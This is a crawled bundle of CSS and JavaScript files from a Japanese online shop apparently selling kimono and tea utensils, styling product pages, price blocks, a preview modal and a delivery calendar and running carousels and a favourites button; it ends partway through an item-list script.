	border: 1px solid #d0d0d0;
	background: #fff;
	color: #444;
	box-shadow: 0 2px 6px rgba(0, 0, 0, 0.12);
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	z-index: 2;
}
.detail-page .item-preview-thumbs-btn--left {
	left: -6px;
}
.detail-page .item-preview-thumbs-btn--right {
	right: -6px;
}
.detail-page .item-preview-carousel__thumbs-wrap {
	position: relative;
}
.detail-page .item-preview-title {
	overflow: visible !important;
	text-overflow: clip !important;
	word-break: break-word;
	white-space: normal !important;
	line-height: 1.4;
	padding-top: 4px;
}
.detail-page .preview-right .preview-desc {
	margin-bottom: 12px;
}
.detail-page .item-preview-size {
	display: block;
	margin-top: 18px;
}
.detail-page .detail-size-layout {
	display: flex;
	align-items: flex-start;
	gap: 16px;
}
.detail-page .detail-size-figure img {
	max-width: 240px;
	height: auto;
	display: block;
}
.detail-page .detail-size-table .preview-size-table {
	flex: 1 1 auto;
	min-width: 240px;
}
.detail-page .detail-question {
	margin-top: 10px;
	display: flex;
	flex-direction: column;
	width: 100%;
}
.detail-page .detail-question-label {
	font-weight: 700;
	margin: 4px 0 8px;
	font-size: 15px;
	color: #333;
	display: inline-flex;
	align-items: center;
	gap: 6px;
}
.detail-page .detail-question-label-icon {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	width: 18px;
	height: 18px;
	border-radius: 50%;
	background: #e2e8f0;
	color: #334155;
	font-size: 12px;
	font-weight: 700;
}
.detail-page .detail-question-form {
	width: 100%;
}
.detail-page .detail-question-textarea {
	width: 100%;
	max-width: 100%;
	box-sizing: border-box;
	border: 1px solid #cfcfcf;
	border-radius: 8px;
	padding: 10px 12px;
	font-size: 14px;
	resize: vertical;
}
.detail-page .detail-question-form.is-invalid .detail-question-textarea {
	border-color: #e11d48;
	background: #fff1f2;
	box-shadow: 0 0 0 1px #e11d48;
}
.detail-page .detail-question-error {
	display: none;
	margin-top: 6px;
	color: #b91c1c;
	font-size: 12px;
	background: #fff1f2;
	border: 1px solid #fecdd3;
	border-radius: 8px;
	padding: 6px 10px;
}
.detail-page .detail-question-message {
	margin-top: 6px;
	font-size: 12px;
	border-radius: 8px;
	padding: 6px 10px;
}
.detail-page .detail-question-message.is-success {
	background: #ecfdf3;
	border: 1px solid #a7f3d0;
	color: #166534;
}
.detail-page .detail-question-form.is-invalid .detail-question-error {
	display: inline-block;
}
.detail-page .detail-question-submit {
	margin-top: 8px;
}
.detail-page .detail-question-submit input[type="submit"] {
	padding: 8px 14px;
	font-size: 14px;
	border-radius: 8px;
}
.detail-page .detail-question-note {
	margin-top: 10px;
	font-size: 13px;
	line-height: 1.6;
	color: #3a3a3a;
	background: #f6f7fb;
	border: 1px solid #d8dee8;
	border-radius: 10px;
	padding: 10px 12px;
}
.detail-page .detail-question-note a {
	color: #1f6fb2;
	font-weight: 600;
	text-decoration: underline;
}
.detail-page .detail-question-note a:hover {
	color: #185d95;
}
.detail-page .detail-qa-list {
	margin-top: 12px;
	background: #f7f7f7;
	border-radius: 10px;
	padding: 14px 16px;
	color: #333;
	line-height: 1.6;
	width: 100%;
}
.detail-page .detail-qa-title {
	font-weight: 700;
	margin-bottom: 10px;
	font-size: 15px;
}
.detail-page .detail-qa-item + .detail-qa-item {
	border-top: 1px solid #e1e1e1;
	margin-top: 10px;
	padding-top: 10px;
}
.detail-page .detail-qa-q {
	font-weight: 600;
}
.detail-page .detail-qa-a {
	margin-top: 6px;
}
.detail-question-confirm {
	position: fixed;
	inset: 0;
	display: none;
	align-items: center;
	justify-content: center;
	z-index: 9999;
}
.detail-question-confirm.is-visible {
	display: flex;
}
.detail-question-confirm__overlay {
	position: absolute;
	inset: 0;
	background: rgba(0, 0, 0, 0.5);
}
.detail-question-confirm__panel {
	position: relative;
	background: #fff;
	border-radius: 12px;
	padding: 18px 20px;
	max-width: 520px;
	width: calc(100% - 32px);
	box-shadow: 0 18px 48px rgba(0, 0, 0, 0.2);
	line-height: 1.6;
	color: #333;
}
.detail-question-confirm__panel h3 {
	margin: 0 0 8px;
	font-size: 16px;
}
.detail-question-confirm__panel p {
	margin: 6px 0;
	font-size: 14px;
}
.detail-question-confirm__actions {
	margin-top: 14px;
	display: flex;
	justify-content: flex-end;
	gap: 8px;
}
.detail-question-confirm__cancel,
.detail-question-confirm__submit {
	border: 1px solid #cfcfcf;
	border-radius: 8px;
	padding: 8px 14px;
	font-size: 14px;
	background: #fff;
}
.detail-question-confirm__submit {
	background: #222;
	color: #fff;
	border-color: #222;
}
.detail-question-confirm__loading {
	display: none;
	margin-top: 10px;
	font-size: 13px;
	color: #555;
}
.detail-question-confirm__loading.is-visible {
	display: block;
}
.detail-page .detail-description {
	background: #f3f3f3;
	border-radius: 10px;
	padding: 16px 18px;
	margin-top: 16px;
	line-height: 1.7;
	color: #333;
	width: calc(100% - 24px);
	max-width: none;
	margin-left: 12px;
}
.detail-page .detail-item-code-tag {
	display: inline-flex;
	align-items: center;
	gap: 6px;
	padding: 4px 10px;
	border-radius: 999px;
	background: #f1f1f1;
	border: 1px solid #d9d9d9;
	font-size: 12px;
	color: #444;
}
.detail-page .size_note {
	margin-top: 6px;
	font-size: 12px;
	color: #6b7280;
}
.detail-page .detail-description .preview-desc + .preview-desc {
	margin-top: 10px;
}
.detail-page .detail-top-banner {
	width: 100%;
	margin: 0 0 16px;
}

@media screen and (max-width: 900px) {
	.detail-page {
		max-width: 100%;
		margin-top: 0;
		padding: 12px;
	}
	.detail-page .preview-grid {
		grid-template-columns: 1fr;
		padding-left: 0;
	}
	.detail-page .preview-left {
		width: 100%;
		max-width: 100%;
	}
	.detail-page .item-preview-carousel__main {
		height: 360px;
	}
	.detail-page .detail-description {
		width: 100%;
		margin-left: 0;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.net-qp.com/item/css/item-price-common.css?v=1766997424
body_size: 182
content:
.item-preview-priceblock {
	text-align: right;
	display: flex;
	flex-direction: column;
	align-items: flex-end;
	gap: 2px;
}

.item-price__label {
	display: inline-block;
	margin: 0;
	padding: 2px 8px;
	border: 1px solid #d6d6d6;
	border-radius: 999px;
	font-size: 12px;
	color: #666666;
	background: #ffffff;
}

.item-price__line {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	gap: 8px;
	width: 100%;
}

.item-price__sale-message {
	color: #b91c1c;
	font-weight: 700;
	font-size: 16px;
	margin-bottom: 2px;
}

.preview-price-sale {
	font-size: 20px;
	font-weight: 800;
	color: #b91c1c;
	line-height: 1.1;
}

.preview-price-regular {
	font-size: 18px;
	font-weight: 800;
	color: #111827;
	line-height: 1.1;
}

.preview-price-original {
	font-size: 12px;
	color: #9ca3af;
	text-decoration: line-through;
	margin-top: 0;
}

.preview-price-tax {
	font-size: 12px;
	color: #6b7280;
	line-height: 1.2;
	margin: 0;
}

.kingaku_tsujo .item-preview-priceblock {
	align-items: flex-end;
	gap: 4px;
}

.kingaku_tsujo .item-price__sale-message {
	font-size: 13px;
	font-weight: 600;
	color: #b60000;
	margin-bottom: 4px;
}

.kingaku_tsujo .preview-price-sale {
	font-size: 18px;
}

.kingaku_tsujo .preview-price-regular {
	font-size: 16px;
}

.kingaku_tsujo .preview-price-original {
	font-size: 11px;
}

.kingaku_tsujo .preview-price-tax {
	font-size: 11px;
}

.price_text .item-preview-priceblock {
	align-items: flex-end;
	gap: 2px;
}

.price_text .item-price__sale-message {
	font-size: 12px;
	font-weight: 700;
	color: #c81e20;
	margin-bottom: 3px;
}

.price_text .preview-price-sale {
	font-size: 16px;
}

.price_text .preview-price-regular {
	font-size: 15px;
}

.price_text .preview-price-original {
	font-size: 10px;
}

.price_text .preview-price-tax {
	font-size: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://www.net-qp.com/item/css/itemlist-preview-modal.css?v=0b3c2e83
body_size: 2291
content:
/* Modal preview styles (isolated) */

#itemPreviewModal {
	position: fixed;
	inset: 0;
	display: none;
	align-items: center;
	justify-content: center;
	z-index: 5000;
}

#itemPreviewModal.is-open {
	display: flex;
}

.item-preview-backdrop {
	position: absolute;
	inset: 0;
	background: rgba(0, 0, 0, 0.55);
}

.item-preview-dialog {
	position: relative;
	width: min(1000px, 92vw);
	height: min(720px, 90vh);
	background: #fff;
	border-radius: 10px;
	box-shadow: 0 15px 45px rgba(0, 0, 0, 0.28);
	overflow: hidden;
	display: flex;
	flex-direction: column;
}

.item-preview-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	padding: 10px 14px;
	background: #1F5E46;
	color: #fff;
}

.item-preview-header__nav {
	display: inline-flex;
	gap: 8px;
	align-items: center;
}

.item-preview-header__title {
	display: inline-flex;
	align-items: center;
	gap: 8px;
	min-width: 0;
	white-space: nowrap;
}

.item-preview-header__pos {
	font-size: 12px;
	opacity: 0.9;
}

.item-preview-nav {
	border: 1px solid rgba(255, 255, 255, 0.35);
	background: rgba(255, 255, 255, 0.12);
	color: #fff;
	border-radius: 999px;
	padding: 6px 10px;
	font-size: 12px;
	cursor: pointer;
	transition: background .15s ease, opacity .15s ease;
}

.item-preview-nav:hover {
	background: rgba(255, 255, 255, 0.2);
}

.item-preview-nav.is-disabled,
.item-preview-nav:disabled {
	opacity: 0.35;
	cursor: default;
}

.item-preview-close {
	border: none;
	background: transparent;
	color: #fff;
	font-size: 16px;
	cursor: pointer;
}

#itemPreviewBody {
	flex: 1;
	overflow: auto;
	padding: 16px;
}

.preview-modal,
.preview-modal * {
	box-sizing: border-box;
}

.preview-modal a {
	color: inherit;
}

.preview-modal .preview-grid {
	display: grid;
	grid-template-columns: 1.25fr 1fr;
	gap: 16px;
}

.preview-modal .preview-left {
	min-width: 0; /* allow thumbs row to scroll without widening grid */
	background: #f9fafb;
	border: 1px solid #e5e7eb;
	border-radius: 8px;
	padding: 16px;
}

.preview-modal .preview-right {
	min-width: 0;
	display: flex;
	flex-direction: column;
	gap: 8px;
	max-width: 420px;
	width: 100%;
	align-self: flex-start;
	text-align: left;
}

.preview-modal .item-preview-meta {
	margin: 0;
}

.preview-modal .item-preview-carousel__main {
	height: 400px;
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.preview-modal .item-preview-main-img {
	width: 100%;
	height: 100%;
	object-fit: contain;
}

.preview-modal .item-preview-carousel__thumbs {
	display: flex;
	gap: 8px;
	overflow-x: auto;
	padding: 6px 34px;
	margin-top: 8px;
	max-width: 100%;
}

.preview-modal .item-preview-carousel__thumbs img,
.preview-modal .item-preview-carousel__thumbs .itemdetail-thumb {
	flex: 0 0 auto;
	width: 56px;
	height: 56px;
	object-fit: cover;
	border: 2px solid transparent;
	border-radius: 6px;
	cursor: pointer;
}

.preview-modal .item-preview-carousel__thumbs .itemdetail-thumb {
	padding: 0;
	background: none;
	display: inline-flex;
	align-items: center;
	justify-content: center;
}

.preview-modal .item-preview-carousel__thumbs .itemdetail-thumb img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	border-radius: 4px;
}

.preview-modal .item-preview-carousel__thumbs-wrap {
	position: relative;
	max-width: 100%;
}

.preview-modal .item-preview-carousel__thumbs-wrap::before,
.preview-modal .item-preview-carousel__thumbs-wrap::after {
	content: "";
	position: absolute;
	top: 8px;
	bottom: 8px;
	width: 28px;
	pointer-events: none;
	opacity: 0;
	transition: opacity .15s ease;
}

.preview-modal .item-preview-carousel__thumbs-wrap::before {
	left: 0;
	background: linear-gradient(90deg, rgba(249, 250, 251, 1), rgba(249, 250, 251, 0));
}

.preview-modal .item-preview-carousel__thumbs-wrap::after {
	right: 0;
	background: linear-gradient(270deg, rgba(249, 250, 251, 1), rgba(249, 250, 251, 0));
}

.preview-modal .item-preview-thumbs-btn {
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	width: 26px;
	height: 26px;
	border-radius: 999px;
	border: 1px solid rgba(0, 0, 0, 0.18);
	background: rgba(255, 255, 255, 0.8);
	color: #111827;
	cursor: pointer;
	display: inline-flex;
	align-items: center;
	justify-content: center;
	font-size: 18px;
	line-height: 1;
	opacity: 0;
	pointer-events: none;
	transition: opacity .15s ease, background .15s ease, transform .15s ease;
	z-index: 2;
}

.preview-modal .item-preview-thumbs-btn--left { left: 4px; }
.preview-modal .item-preview-thumbs-btn--right { right: 4px; }

.preview-modal .item-preview-carousel__thumbs-wrap.is-scrollable .item-preview-thumbs-btn,
.preview-modal .item-preview-carousel__thumbs-wrap.is-scrollable::before,
.preview-modal .item-preview-carousel__thumbs-wrap.is-scrollable::after {
	opacity: 1;
	pointer-events: auto;
}

.preview-modal .item-preview-thumbs-btn:hover {
	background: rgba(255, 255, 255, 0.95);
}

.preview-modal .item-preview-thumbs-btn.is-disabled {
	opacity: 0.35;
	pointer-events: none;
}

.preview-modal .item-preview-carousel__thumbs img.is-active,
.preview-modal .item-preview-carousel__thumbs .itemdetail-thumb.is-active {
	border-color: #111827;
}

.preview-modal .item-preview-title {
	font-size: 18px;
	font-weight: 700;
	line-height: 1.4;
	text-align: left;
}

.preview-modal .item-preview-priceblock {
	text-align: right;
	display: flex;
	flex-direction: column;
	align-items: flex-end;
	gap: 2px;
}

.preview-modal .preview-sale-message,
.preview-modal .item-price__sale-message {
	color: #b91c1c;
	font-weight: 700;
	font-size: 16px;
	margin-bottom: 2px;
}

.preview-modal .preview-price-sale {
	font-size: 20px;
	font-weight: 800;
	color: #b91c1c;
	line-height: 1.1;
}

.preview-modal .preview-price-regular {
	font-size: 18px;
	font-weight: 800;
	color: #111827;
	line-height: 1.1;
}

.preview-modal .preview-price-original {
	font-size: 13px;
	color: #9ca3af;
	text-decoration: line-through;
	margin-top: 0;
}

.preview-modal .preview-price-tax {
	font-size: 13px;
	color: #6b7280;
	line-height: 1.2;
	margin: 0;
}

.preview-modal .preview-actions {
	display: flex;
	flex-wrap: nowrap;
	gap: 6px;
	align-items: center;
	margin-top: 2px;
}

.preview-modal .preview-btn {
	display: inline-flex;
	align-items: center;
	justify-content: center;
	height: 34px;
	border-radius: 6px;
	padding: 0 12px;
	text-decoration: none;
	font-size: 13px;
	line-height: 1;
	white-space: nowrap;
}

.preview-modal .preview-btn--cart {
	background: #168A5B;
	border: 0;
	color: #fff;
	min-width: 0;
	padding: 0 14px;
}
.preview-modal .preview-btn--cart:hover {
	background: #12724B;
}
.preview-modal .preview-btn--cart:active {
	background: #0E5B3C;
}

.preview-modal .preview-btn--cart::before {
	content: "\f07a";
	margin-right: 6px;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
}

.preview-modal .preview-btn--fav {
	background: #fff;
	border: 2px solid #f2d885;
	color: #f2d885;
	width: 36px;
	padding: 0;
	font-size: 0;
	display: inline-flex;
	align-items: center;
	justify-content: center;
}

.preview-modal .preview-btn--fav::before {
	content: "\f005";
	font-family: "Font Awesome 5 Free";
	font-weight: 400;
	font-size: 16px;
}

.preview-modal .preview-btn--fav.is-registered::before {
	font-weight: 900;
	color: #fff;
}
.preview-modal .preview-btn--fav.is-registered {
	background: #f2d885;
	border-color: #f2d885;
}

.preview-modal .preview-btn--fav .preview-btn__icon {
	display: none;
}

.preview-modal .preview-btn--detail {
	background: #fff;
	border: 1px solid #1f2937;
	color: #111827;
	min-width: 110px;
}

.preview-modal .preview-soldout {
	border: none;
	padding: 0;
	margin: 0;
	background: transparent;
	color: #8a8a8a;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 0.12em;
	text-transform: uppercase;
	display: block;
	width: 100%;
	text-align: center;
}

.preview-modal .item-preview-meta-group {
	display: flex;
	flex-wrap: wrap;
	gap: 8px;
	margin-top: 2px;
}

.preview-modal .preview-chip {
	display: inline-flex;
	align-items: center;
	gap: 6px;
	border: 1px solid #d1d5db;
	border-radius: 8px;
	background: #fff;
	padding: 4px 10px;
	line-height: 1.2;
	font-size: 12px;
	font-weight: 400;
	color: #4b5563;
}

.preview-modal .preview-chip__label {
	font-size: 12px;
	font-weight: 400;
	color: #6b7280;
}

.preview-modal .preview-chip__value {
	font-size: 13px;
	font-weight: 400;
	color: #111827;
}

.preview-modal .item-preview-code {
	margin-top: 4px;
	color: #4b5563;
}

.preview-modal .item-preview-meta {
	font-size: 13px;
	color: #4b5563;
	line-height: 1.5;
}

.preview-modal .preview-desc {
	white-space: pre-line;
}

.preview-modal .item-preview-meta-label {
	font-weight: 600;
	margin-right: 4px;
}

.preview-modal .item-preview-size {
	width: 100%;
}

.preview-modal .item-preview-detail-link {
	text-align: right;
	margin-top: 6px;
}

.preview-modal .item-preview-chips {
	margin-top: 12px;
}

.preview-modal .soldout-badge {
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%, -50%);
	padding: 10px 18px;
	border-radius: 6px;
	background: rgba(145, 0, 0, 0.78);
	color: #fff;
	font-weight: 900;
	letter-spacing: 0.16em;
}

.item-preview-loader,
.preview-modal .item-preview-loader {
	display: flex;
	align-items: center;
	justify-content: center;
	width: 100%;
	height: 260px;
}

.item-preview-spinner,
.preview-modal .item-preview-spinner {
	width: 36px;
	height: 36px;
	border: 3px solid rgba(17, 24, 39, 0.25);
	border-top-color: #111827;
	border-radius: 50%;
	animation: itemlist-spin 0.8s linear infinite;
}

.preview-modal .item-preview-error {
	padding: 12px;
	font-size: 14px;
	color: #111827;
}

.preview-modal .item-preview-error a {
	color: #2563eb;
	text-decoration: underline;
}

.preview-modal .preview-size-table {
	width: 100%;
	font-size: .9em;
	border-collapse: collapse;
}

.preview-modal .preview-size-table th {
	background: #a5b6a8;
	color: #fff;
	width: 35%;
	padding: 6px;
	border: 1px solid #8f9a8f;
	text-align: center;
	font-weight: 600;
}

.preview-modal .preview-size-table td {
	padding: 6px 8px;
	border: 1px solid #8f9a8f;
	background: #fff;
	width: 65%;
}

.preview-modal .preview-size-table--tools {
	table-layout: fixed;
}

.preview-modal .preview-size-table--tools th,
.preview-modal .preview-size-table--tools td {
	padding: 6px 6px;
	font-size: 12px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.preview-modal .preview-size-table--tools th:first-child {
	width: 30%;
}

.preview-modal .preview-size-table--tools th:not(:first-child),
.preview-modal .preview-size-table--tools td {
	width: auto;
}

.preview-modal .preview-size-block {
	margin-top: 8px;
	width: 100%;
}

.preview-modal .preview-size-heading {
	font-size: 13px;
	color: #374151;
	margin-bottom: 4px;
}

.preview-modal .preview-size-note {
	margin-top: 6px;
	font-size: 12px;
	color: #4b5563;
	line-height: 1.5;
	white-space: pre-line;
}

@keyframes itemlist-spin {
	to {
		transform: rotate(360deg);
	}
}

@media (max-width: 900px) {
	.preview-modal .preview-grid {
		grid-template-columns: 1fr;
	}
	.preview-modal .item-preview-carousel__main {
		height: 300px;
	}
	.preview-modal .preview-actions {
		flex-wrap: wrap;
	}
}

/* smb: モーダルの縦サイズを詰める */
@media (max-width: 640px) {
	.item-preview-dialog {
		height: 82vh;
		width: min(1000px, 96vw);
	}
	#itemPreviewBody {
		padding: 12px;
	}
	.item-preview-header {
		padding: 8px 10px;
	}
}
.item-preview-priceblock .coupon_text {
	display: inline-block;
	padding: 2px 6px;
	margin-top: 6px;
	font-size: 11px;
	color: #0e4a94;
	border: 1px solid #0e4a94;
	border-radius: 3px;
	letter-spacing: 0.08em;
	background: #fff;
}


--- FILE ---
content_type: text/css
request_url: https://www.net-qp.com/calender/cal.css?d=20241108
body_size: 521
content:
@charset "utf-8";
/* CSS Document */

div.cal_wrapper {
	background: #fff;
	border:solid thin #767f61;
	border-radius: 4px;
	width: 340px;
	padding: 4px;
	font-family: Lato, Noto Sans JP, 游ゴシック Medium, 游ゴシック体, Yu Gothic Medium, YuGothic, ヒラギノ角ゴ ProN, Hiragino Kaku Gothic ProN, メイリオ, Meiryo, ＭＳ Ｐゴシック, MS PGothic, sans-serif;
}
div.flex{
	display: flex;
	justify-content:space-between;
}

div.cal_wrapper table.cal{
	width: 100%;
}

div.cal_wrapper table.cal tr th{
	border-radius:4px 4px 0px 0px;
	background-color: #767f61;
	padding:5px;
}
div.cal_wrapper table.cal tr th p {
	color: #fff;
	font-size: 1.2em;
	margin: 0.2em 0;
}

div.cal_wrapper table.cal tr th div.cal_ui {
	display: none;
}
div.cal_wrapper table.cal tr td {
	border-top: solid 1px #EEE;
}
div.cal_wrapper table.cal tr td {
	font-size: 12px;
	text-align: center;
	padding: 2px
}
div.cal_wrapper table.cal tr.headline td {
	padding: 5px 0px;
	color: #666;
}
div.cal_wrapper table.cal tr.headline {
	background-color: #EEE;
}
div.cal_wrapper table.cal tr td div {
	position: relative;
	padding: 6px 12px;
	font-size: 1em;
	text-align: center;
	background-color: #FFF;
	border-radius: 3px;
}
div.cal_wrapper table.cal tr td div span {
	display: none;
	position: absolute;
	top: 20px;
	left: 0px;
	width: 180px;
	border: solid 1px #EEE;
	background-color: #FFF;
	text-align: left;
	padding: 5px;
	z-index: 10;
	color: #000;
	font-weight: 700;
	line-height: 1.5em;
	box-shadow: 1px 1px 3px #666;
}

/* 以下、クラス指定するとき */

div.cal_wrapper table.cal tr td div.Sat {
	color: #00F;
}
div.cal_wrapper table.cal tr td div.Sun {
	color: #F00;
}
div.cal_wrapper table.cal tr td div.Today {
	font-weight: bolder;
}
div.cal_wrapper table.cal tr td div.Deli {
	background-color: #EFE;
}
div.cal_wrapper table.cal tr td div.Holyday {
	font-weight: bolder;
	color: #F00;
	background-color: #FEE;
}
div.cal_wrapper table.cal tr td div.Birthday {
	font-weight: bolder;
	background-color: #EEF;
	color: #090;
	border-radius: 3px;
}

div.cal_wrapper table.cal tr td div.backward {
	color: #CCC;
	font-weight: normal;
	background-color: #FFF;
	border-radius: 3px;
}
div.cal_wrapper table.cal tr td div.pointer {
	cursor: pointer;
}
div.cal_wrapper table.cal tr td div.pointer:hover {
	background-color: #EEE;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/common/js/top.js
body_size: 298
content:
$(document).ready(function(){
	SetScroll();
	function SetScroll() {

		$('.new_img').css({
			'width': 130,
			'height': 130
		})
		$('.change_w').css({
			'width': 130,
			'height': 130
		})
		var new_item = $(".w_rec_item").width();
		var new_item = Math.floor((new_item - 40) / 130);
		//var harf_new_item = Math.floor(new_item / 2);

		// 足跡商品の表示画像数
		var ashiato_num = parseInt($("#ashiato_num").attr("class"));
		if(ashiato_num >= new_item){
			ashiato_num = new_item;
		}

		$("#jCarouselLite_newlist_dougu").jCarouselLite({
			btnNext: ".next_n_dougu",
			btnPrev: ".prev_n_dougu",
			visible: parseInt(new_item),
			//scroll: parseInt(new_item),
			scroll: 1,
			speed: 100
		});
	    $("#jCarouselLite_newlist_kimono").jCarouselLite({
			btnNext: ".next_n_kimono",
			btnPrev: ".prev_n_kimono",
	        visible: parseInt(new_item),
	        //scroll: parseInt(new_item),
	        scroll: 1,
			speed: 100
		});

		var rec_item = $(".w_rec_item").width();
		var rec_item = Math.floor((rec_item - 90) / 130);
		$("#jCarouselLite_dougu").jCarouselLite({
			btnNext: ".next",
			btnPrev: ".prev",
			visible: parseInt(rec_item),
			//scroll: parseInt(rec_item),
			auto: 2000,
			scroll: 1,
			speed: 500
		});

		var rec_kimono = $(".w_rec_kimono").width();
		var rec_kimono = Math.floor((rec_kimono - 90) / 130);
		$("#jCarouselLite_kimono").jCarouselLite({
			btnNext: ".next_kimono",
			btnPrev: ".prev_kimono",
        	visible: parseInt(rec_kimono),
			//scroll: parseInt(rec_kimono),
			auto: 3000,
			scroll: 1,
			speed: 500
		});

		$("#jCarouselLite_ashiato").jCarouselLite({
			btnNext: ".next_ashiato",
			btnPrev: ".prev_ashiato",
			visible: parseInt(ashiato_num),
			scroll: 1,
			auto: 5000,
			speed: 500
		});
	}
	/*
	var timer = false;
	$(window).resize(function() {
	    if (timer !== false) {
	        clearTimeout(timer);
	    }
	    timer = setTimeout(function() {
	        SetScroll();
	    }, 200);
	});
	*/
});


--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/item/js/item-bookmark.js?v=1768277591
body_size: 1225
content:
(function($) {
	function ensureToastStyles() {
		if (document.getElementById("bookmarkToastStyles")) {
			return;
		}
		var style = document.createElement("style");
		style.id = "bookmarkToastStyles";
		style.type = "text/css";
		style.textContent = ".bookmark-toast{position:fixed;left:50%;bottom:24px;transform:translateX(-50%);background:rgba(17,24,39,0.9);color:#fff;padding:10px 14px;border-radius:8px;font-size:13px;line-height:1;opacity:0;pointer-events:none;transition:opacity .2s ease;z-index:9999}.bookmark-toast.is-visible{opacity:1}";
		document.head.appendChild(style);
	}

	function showBookmarkToast(message) {
		ensureToastStyles();
		var toast = document.getElementById("bookmarkToast");
		if (!toast) {
			toast = document.createElement("div");
			toast.id = "bookmarkToast";
			toast.className = "bookmark-toast";
			document.body.appendChild(toast);
		}
		toast.textContent = message;
		toast.classList.add("is-visible");
		if (toast.__hideTimer) {
			clearTimeout(toast.__hideTimer);
		}
		toast.__hideTimer = setTimeout(function() {
			toast.classList.remove("is-visible");
		}, 1000);
	}

	function resolveBookmarkTarget(element) {
		var target = $(element);
		if (target.hasClass("bookmark")) {
			var inner = target.find(".btn_okini, .btn_okini_list, .preview-btn--fav").first();
			return inner.length ? inner : target;
		}
		if (target.hasClass("btn_okini") || target.hasClass("btn_okini_list") || target.hasClass("preview-btn--fav")) {
			return target;
		}
		return target.closest(".btn_okini, .btn_okini_list, .preview-btn--fav");
	}

	function isEnContext() {
		return window.location.pathname.indexOf("/en/") !== -1;
	}

	function getBookmarkStrings() {
		if (isEnContext()) {
			return {
				registered: "Added",
				addLabel: "Add to Favorites",
				addedToast: "Added to Favorites"
			};
		}
		return {
			registered: "登録済",
			addLabel: "お気に入りに登録",
			addedToast: "お気に入りに追加しました"
		};
	}

	function updateBookmarkLabel(target) {
		var strings = getBookmarkStrings();
		target = resolveBookmarkTarget(target);
		if (target.hasClass("preview-btn--fav")) {
			target.addClass("is-registered");
			target.attr("aria-label", strings.registered);
			return;
		}
		var label = strings.registered;
		var textEl = target.find("p");
		if (textEl.length) {
			textEl.text(label);
		} else {
			target.text(label);
		}
		target.addClass("is-registered");
		target.attr("title", label);
		target.attr("aria-label", label);
	}

	function handleBookmarkClick(event) {
		event.preventDefault();
		var strings = getBookmarkStrings();
		var target = resolveBookmarkTarget(this);
		if (!target.length) {
			return;
		}
		var textEl = target.find("p");
		var currentLabel = textEl.length ? $.trim(textEl.text()) : $.trim(target.text());
		if (currentLabel === "登録済" || currentLabel === "Added") {
			target.addClass("is-registered");
		}
		if (target.hasClass("is-registered")) {
			return;
		}
		var page_url = location.pathname + location.search;
		var bookmark_code = target.attr("id");
		if (!bookmark_code) {
			bookmark_code = target.find("[id]").first().attr("id");
		}
		var ajaxUrl = window.itemlistBookmarkEndpoint || "/item/bookmark_ajax.php";
		$.ajax({
			type: "POST",
			url: ajaxUrl,
			element: this,
			data: {
				itemcode: bookmark_code,
				reurl: page_url
			},
			success: function() {
				updateBookmarkLabel($(this.element));
				showBookmarkToast(strings.addedToast);
			},
			error: function() {
				var reurl = "../login.php?ajaxpar=on";
				window.location.assign(reurl);
			}
		});
	}

	$(function() {
		var strings = getBookmarkStrings();
		$(".btn_okini_list, .btn_okini").off("click");
		$(".btn_okini_list, .btn_okini").each(function() {
			var el = resolveBookmarkTarget(this);
			var textEl = el.find("p");
			var label = textEl.length ? $.trim(textEl.text()) : $.trim(el.text());
			if (label === "登録済" || label === "Added") {
				el.addClass("is-registered");
				if (el.hasClass("preview-btn--fav")) {
					el.attr("aria-label", strings.registered);
				}
				el.attr("title", strings.registered);
				el.attr("aria-label", strings.registered);
			} else {
				el.attr("title", strings.addLabel);
				el.attr("aria-label", strings.addLabel);
			}
		});
		$(document).on("mouseenter focus", ".btn_okini_list, .btn_okini, .preview-btn--fav", function() {
			var el = resolveBookmarkTarget(this);
			if (!el.length) {
				return;
			}
			var textEl = el.find("p");
			var label = textEl.length ? $.trim(textEl.text()) : $.trim(el.text());
			if (label === "登録済" || label === "Added" || el.hasClass("is-registered")) {
				el.attr("title", strings.registered);
				el.attr("aria-label", strings.registered);
			} else {
				el.attr("title", strings.addLabel);
				el.attr("aria-label", strings.addLabel);
			}
		});
		$(document).on("click", ".btn_okini_list", handleBookmarkClick);
		$(document).on("click", ".btn_okini", handleBookmarkClick);
		$(document).on("click", ".preview-btn--fav", handleBookmarkClick);
		$(document).on("click", ".bookmark", function(event) {
			if ($(event.target).closest(".btn_okini, .btn_okini_list, .preview-btn--fav").length) {
				return;
			}
			handleBookmarkClick.call(this, event);
		});
	});
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.net-qp.com/item/js/itemlist-main.js?v=1768277591
body_size: 4255
content:
(function() {
	'use strict';
	const listContainer = document.getElementById('item_main');
	const pageTop = document.getElementById('itemlistPageTop');
	const pageBottom = document.getElementById('itemlistPageBottom');
	const perPageControl = document.getElementById('itemlistPerPage');
	const statusSpinner = document.getElementById('itemlistStatusSpinner');
	const statusSpinnerBottom = document.getElementById('itemlistStatusSpinnerBottom');
	const statusText = document.getElementById('itemlistStatusText');
	const statusTextBottom = document.getElementById('itemlistStatusTextBottom');
	const summaryEl = document.getElementById('itemlistSummary');
	const headingEl = document.querySelector('.item_title_h2');
	const pageBottomAnchor = document.getElementById('itemlistPageBottomAnchor');
	const loadingOverlay = document.getElementById('itemlistLoadingOverlay');
	const loadingText = document.getElementById('itemlistLoadingText');
	const bootstrapEl = document.getElementById('itemlistBootstrap');
	let bootstrapPayload = null;
	if (bootstrapEl && bootstrapEl.textContent) {
		try {
			bootstrapPayload = JSON.parse(bootstrapEl.textContent);
		} catch (e) {
			bootstrapPayload = null;
		}
	}
	let latestPayload = { items: [], meta: {} };
	if (bootstrapPayload && Array.isArray(bootstrapPayload.items)) {
		latestPayload = { items: bootstrapPayload.items, meta: bootstrapPayload.meta || {} };
	}
	const initialMeta = latestPayload.meta || {};
